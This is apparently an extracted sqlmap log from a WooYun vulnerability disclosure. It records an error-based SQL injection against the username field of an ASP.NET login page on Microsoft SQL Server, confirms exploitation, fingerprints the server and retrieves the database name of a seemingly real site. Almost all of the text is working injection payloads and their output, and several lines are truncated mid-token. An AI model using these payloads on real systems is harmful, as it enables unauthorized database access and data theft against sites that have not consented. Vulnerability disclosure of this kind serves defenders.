 Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMjA1OTYxMjk2OA9kFgICAxBkZBYCAgkPD2QWAh4Hb25jbGljawUTcmV0dXJuIGNoZWN
WRk&username=MabQ' AND 3381=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(122)+CHAR(113)+(S
E WHEN (3381=3381) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113)
dX'='pDdX&TextBox1=&verifycode=LAiR&Button1=Button
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
---
do you want to exploit this SQL injection? [Y/n] Y
[07:55:17] [DEBUG] used the default behaviour, running in batch mode
[07:55:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[07:55:17] [INFO] fetching current database
[07:55:17] [PAYLOAD] eOJk' AND 8868=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(118)+CHAR(122)+CHAR
ECT SUBSTRING((ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))),1,1024))+CHAR(113)+CHAR(98)+CHAR(
18)+CHAR(113))) AND 'yztC'='yztC
[07:55:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[07:55:18] [INFO] retrieved: hds0490439_db
[07:55:18] [DEBUG] performed 1 queries in 0.43 seconds
current database: 'hds0490439_db'
[07:55:18] [WARNING] HTTP error codes detected during run:
www.wooyun.org